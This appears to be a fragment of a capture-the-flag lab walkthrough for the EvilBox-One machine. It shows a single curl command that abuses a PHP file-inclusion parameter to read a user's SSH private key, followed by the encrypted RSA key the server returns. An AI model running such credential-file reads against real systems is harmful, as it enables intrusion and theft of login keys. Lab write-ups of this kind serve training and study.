 ┌──(kali㉿kali)-[~/capstone-labs/EvilBox-One]
└─$ curl http://ip/secret/evil.php?command=/home/mowree/.ssh/id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: DES-EDE3-CBC,9FB14B3F3D04E90E

uuQm2CFIe/eZT5pNyQ6+K1Uap/FYWcsEklzONt+x4AO6FmjFmR8RUpwMHurmbRC6
hqyoiv8vgpQgQRPYMzJ3QgS9kUCGdgC5+cXlNCST/GKQOS4QMQMUTacjZZ8EJzoe
o7+7tCB8Zk/sW7b8c3m4Cz0CmE5mut8ZyuTnB0SAlGAQfZjqsldugHjZ1t17mldb
+gzWGBUmKTOLO/gcuAZC+Tj+BoGkb2gneiMA85oJX6y/dqq4Ir10Qom+0tOFsuot
b7A9XTubgElslUEm8fGW64kX3x3LtXRsoR12n+krZ6T+IOTzThMWExR1Wxp4Ub/k
HtXTzdvDQBbgBf4h08qyCOxGEaVZHKaV/ynGnOv0zhlZ+z163SjppVPK07H4bdLg
9SC1omYunvJgunMS0ATC8uAWzoQ5Iz5ka0h+NOofUrVtfJZ/OnhtMKW+M948EgnY
zh7Ffq1KlMjZHxnIS3bdcl4MFV0F3Hpx+iDukvyfeeWKuoeUuvzNfVKVPZKqyaJu
rRqnxYW/fzdJm+8XViMQccgQAaZ+Zb2rVW0gyifsEigxShdaT5PGdJFKKVLS+bD1
tHBy6UOhKCn3H8edtXwvZN+9PDGDzUcEpr9xYCLkmH+hcr06ypUtlu9UrePLh/Xs
94KATK4joOIW7O8GnPdKBiI+3Hk0qakL1kyYQVBtMjKTyEM8yRcssGZr/MdVnYWm
VD5pEdAybKBfBG/xVu2CR378BRKzlJkiyqRjXQLoFMVDz3I30RpjbpfYQs2Dm2M7
Mb26wNQW4ff7qe30K/Ixrm7MfkJPzueQlSi94IHXaPvl4vyCoPLW89JzsNDsvG8P
hrkWRpPIwpzKdtMPwQbkPu4ykqgKkYYRmVlfX8oeis3C1hCjqvp3Lth0QDI+7Shr
Fb5w0n0qfDT4o03U1Pun2iqdI4M+iDZUF4S0BD3xA/zp+d98NnGlRqMmJK+StmqR
IIk3DRRkvMxxCm12g2DotRUgT2+mgaZ3nq55eqzXRh0U1P5QfhO+V8WzbVzhP6+R
MtqgW1L0iAgB4CnTIud6DpXQtR9l//9alrXa+4nWcDW2GoKjljxOKNK8jXs58SnS
62LrvcNZVokZjql8Xi7xL0XbEk0gtpItLtX7xAHLFTVZt4UH6csOcwq5vvJAGh69
Q/ikz5XmyQ+wDwQEQDzNeOj9zBh1+1zrdmt0m7hI5WnIJakEM2vqCqluN5CEs4u8
p1ia+meL0JVlLobfnUgxi3Qzm9SF2pifQdePVU4GXGhIOBUf34bts0iEIDf+qx2C
pwxoAe1tMmInlZfR2sKVlIeHIBfHq/hPf2PHvU0cpz7MzfY36x9ufZc5MH2JDT8X
KREAJ3S0pMplP/ZcXjRLOlESQXeUQ2yvb61m+zphg0QjWH131gnaBIhVIj1nLnTa
i99+vYdwe8+8nJq4/WXhkN+VTYXndET2H0fFNTFAqbk2HGy6+6qS/4Q6DVVxTHdp
4Dg2QRnRTjp74dQ1NZ7juucvW7DBFE+CK80dkrr9yFyybVUqBwHrmmQVFGLkS2I/
8kOVjIjFKkGQ4rNRWKVoo/HaRoI/f2G6tbEiOVclUMT8iutAg8S4VA==
-----END RSA PRIVATE KEY-----